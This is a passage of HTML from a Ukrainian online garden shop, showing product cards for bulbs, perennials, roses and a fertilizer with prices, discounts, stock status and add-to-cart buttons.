															</a>
					 
				<div id="garant-content_60607"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>60607</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>3</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">127.90грн</span>
							<span>95.93грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="3" style="display:none;"/>                      
						<input class="quantf" value="41" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity60607" id="quantity60607" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 60607 min_cart_show"
								onclick="cart.add('60607', $(document).find('#quantity60607').val(), '25', '95.925');"
								data-product-id="60607"
								data-product-name="Тюльпан Махровий + Багатоквітковий Charming Lady"
								data-product-price="95.925"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
			
	</div>
</div>
<style>
.lv_product .c-prod-item {
    min-width: 198px;
}
.lv_product .c-prod-list {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    margin: 0px;
    overflow: hidden;
	justify-content: flex-start;
}
</style>


<div class="row">
	<div class="col-sm-10 home-label">
		<span class="home-label"><h2>З цим товаром купують</h2></span>
	</div>
	<div class="row c-prod-list home_list_prod">
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
																			</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/index.php?route=product/product&amp;product_id=">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/placeholder-255x255.webp" alt="" title="" loading="lazy">
					</div>
					
					<div class="c-prod-top">
											</div>
					<div class="c-prod-title">
						 					</div>
									</a>
					 
				<div id="garant-content_"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span></span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#666;">немає в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span></span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span>0.00грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="" style="display:none;"/>                      
						<input class="quantf" value="" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="" name="quantity" id="quantity" value="0"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
											<div class="c-prod-btn-add">
							<button type="button" name="" class="btn-cart-0 btn inform_prod" onclick="viewdiv('iwishit_');"></button>
						</div>								
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="15">-15%</div>					<div class="new-ico"></div>									</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/gippeastrum-amadeus-candy-podarochnaya-upakovka">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/amaryllis/amadeus-candy-02-255x255.webp" alt="Гіпеаструм Amadeus Candy (подарункова упаковка)" title="Гіпеаструм Amadeus Candy (подарункова упаковка)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/amaryllis/amadeus-candy-01-255x255.webp" alt="Гіпеаструм Amadeus Candy (подарункова упаковка)" title="Гіпеаструм Amadeus Candy (подарункова упаковка)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							2<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Гіпеаструм Amadeus Candy (подарункова упаковка) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_58544"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>58544</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">закінчується</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">497.90грн</span>
							<span>423.22грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="10" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="15" name="quantity58544" id="quantity58544" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 58544 min_cart_show"
								onclick="cart.add('58544', $(document).find('#quantity58544').val(), '15', '423.215');"
								data-product-id="58544"
								data-product-name="Гіпеаструм Amadeus Candy (подарункова упаковка)"
								data-product-price="423.215"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>					<div class="new-ico"></div>									</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/mushkari-ocean-magic">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/muscari/oceanmagic21-255x255.webp" alt="Мускарі Ocean Magic" title="Мускарі Ocean Magic" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/muscari/oceanmagic11-255x255.webp" alt="Мускарі Ocean Magic" title="Мускарі Ocean Magic" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							6<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Мускарі Ocean Magic 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_31176"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>31176</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>5</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">64.90грн</span>
							<span>48.68грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="5" style="display:none;"/>                      
						<input class="quantf" value="42" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity31176" id="quantity31176" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 31176 min_cart_show"
								onclick="cart.add('31176', $(document).find('#quantity31176').val(), '25', '48.675');"
								data-product-id="31176"
								data-product-name="Мускарі Ocean Magic"
								data-product-price="48.675"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
																			</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/iris-reticulata-blue-note">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/reticulata/bluenote22-255x255.webp" alt="Ірис Reticulata Blue Note" title="Ірис Reticulata Blue Note" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/reticulata/bluenote11-255x255.webp" alt="Ірис Reticulata Blue Note" title="Ірис Reticulata Blue Note" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							3<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Ірис Reticulata Blue Note 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_41241"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>41241</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>3</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span>77.90грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="3" style="display:none;"/>                      
						<input class="quantf" value="110" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="" name="quantity41241" id="quantity41241" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 41241 min_cart_show"
								onclick="cart.add('41241', $(document).find('#quantity41241').val(), '', '77.9000');"
								data-product-id="41241"
								data-product-name="Ірис Reticulata Blue Note"
								data-product-price="77.9000"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/tiulpan-popugainyi-elsenburg">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/popugai/elsenburg42-255x255.webp" alt="Тюльпан Папуговий Elsenburg" title="Тюльпан Папуговий Elsenburg" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/popugai/elsenburgtip-255x255.webp" alt="Тюльпан Папуговий Elsenburg" title="Тюльпан Папуговий Elsenburg" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							3<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Тюльпан Папуговий Elsenburg 					</div>
									</a>
					 
				<div id="garant-content_31009"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>31009</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#666;">немає в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>2</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">104.90грн</span>
							<span>78.68грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="2" style="display:none;"/>                      
						<input class="quantf" value="0" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity31009" id="quantity31009" value="0"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
											<div class="c-prod-btn-add">
							<button type="button" name="31009" class="btn-cart-0 btn inform_prod" onclick="viewdiv('iwishit_31009');"></button>
						</div>								
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
																			</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/stimul-npk-dlya-lukovichnyh-550-ml">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/soputstvujuschietovary/udobrenija-zhidkie/stimul-npk-cibulkovih_550ml-255x255.webp" alt="СТИМУЛ NPK для цибулькових 550 мл" title="СТИМУЛ NPK для цибулькових 550 мл" loading="lazy">
					</div>
					
					<div class="c-prod-top">
											</div>
					<div class="c-prod-title">
						СТИМУЛ NPK для цибулькових 550 мл 					</div>
									</a>
					 
				<div id="garant-content_52006"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>52006</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#666;">немає в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span>64.90грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="0" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="" name="quantity52006" id="quantity52006" value="0"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
											<div class="c-prod-btn-add">
							<button type="button" name="52006" class="btn-cart-0 btn inform_prod" onclick="viewdiv('iwishit_52006');"></button>
						</div>								
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
			
	</div>
</div>
<style>
.lv_product .c-prod-item {
    min-width: 198px;
}
.lv_product .c-prod-list {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    margin: 0px;
    overflow: hidden;
	justify-content: flex-start;
}
</style>


<div class="row">
	<div class="col-sm-10 home-label">
		<span class="home-label"><h2>Популярне на сайті</h2></span>
	</div>
	<div class="row c-prod-list home_list_prod">
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="30">-30%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/hosta-white-feather">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								хоста-хамелеон							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/hosta/hostawhitefeather_7-255x255.webp" alt="Хоста White Feather" title="Хоста White Feather" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Хоста White Feather 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_12585"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>12585</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">237.90грн</span>
							<span>166.53грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="377" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="30" name="quantity12585" id="quantity12585" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 12585 min_cart_show"
								onclick="cart.add('12585', $(document).find('#quantity12585').val(), '30', '166.53');"
								data-product-id="12585"
								data-product-name="Хоста White Feather"
								data-product-price="166.53"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="40">-40%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/liliia-gigant-conca-dor">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								лілейне дерево							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/vesna/lilium/ot-gibryd/conca-dor-2223-255x255.webp" alt="Лілія гігант Conca d'Or" title="Лілія гігант Conca d'Or" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/liliia-gigant-conca-dor-255x255.webp" alt="Лілія гігант Conca d'Or" title="Лілія гігант Conca d'Or" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							6<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Лілія гігант Conca d'Or 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_21654"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>21654</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">64.90грн</span>
							<span>38.94грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="1238" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="40" name="quantity21654" id="quantity21654" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 21654 min_cart_show"
								onclick="cart.add('21654', $(document).find('#quantity21654').val(), '40', '38.94');"
								data-product-id="21654"
								data-product-name="Лілія гігант Conca d'Or"
								data-product-price="38.94"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/sedum-coral-carpet-koral-karpet">
					<div class="c-prod-images" style="position: relative;">
					  						<div class="container-ico"></div>
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/sedym/coral-carpet-003-255x255.webp" alt="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" title="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/sedym/coralcarpet2-255x255.webp" alt="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" title="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							3<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Седум Coral Carpet (Корал Карпет) контейнер 0.5 л 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_49033"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>49033</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">126.90грн</span>
							<span>114.21грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="90" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity49033" id="quantity49033" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 49033 min_cart_show"
								onclick="cart.add('49033', $(document).find('#quantity49033').val(), '10', '114.21');"
								data-product-id="49033"
								data-product-name="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л"
								data-product-price="114.21"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/roza-polka-polka">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								сильний аромат							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/polka-01-255x255.webp" alt="Троянда плетиста Полька (Polka)" title="Троянда плетиста Полька (Polka)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/polka-02-255x255.webp" alt="Троянда плетиста Полька (Polka)" title="Троянда плетиста Полька (Polka)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							2<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Троянда плетиста Полька (Polka) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_30244"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>30244</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">177.90грн</span>
							<span>160.11грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="105" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity30244" id="quantity30244" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 30244 min_cart_show"
								onclick="cart.add('30244', $(document).find('#quantity30244').val(), '10', '160.11');"
								data-product-id="30244"
								data-product-name="Троянда плетиста Полька (Polka)"
								data-product-price="160.11"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/roza-chippendeil-chippendale">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								сильний аромат							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/roza-chippendeil-chippendale_4-255x255.webp" alt="Троянда паркова Чіппендейл (Chippendale)" title="Троянда паркова Чіппендейл (Chippendale)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/roza-chippendeil-chippendale-255x255.webp" alt="Троянда паркова Чіппендейл (Chippendale)" title="Троянда паркова Чіппендейл (Chippendale)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Троянда паркова Чіппендейл (Chippendale) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_37549"></div>
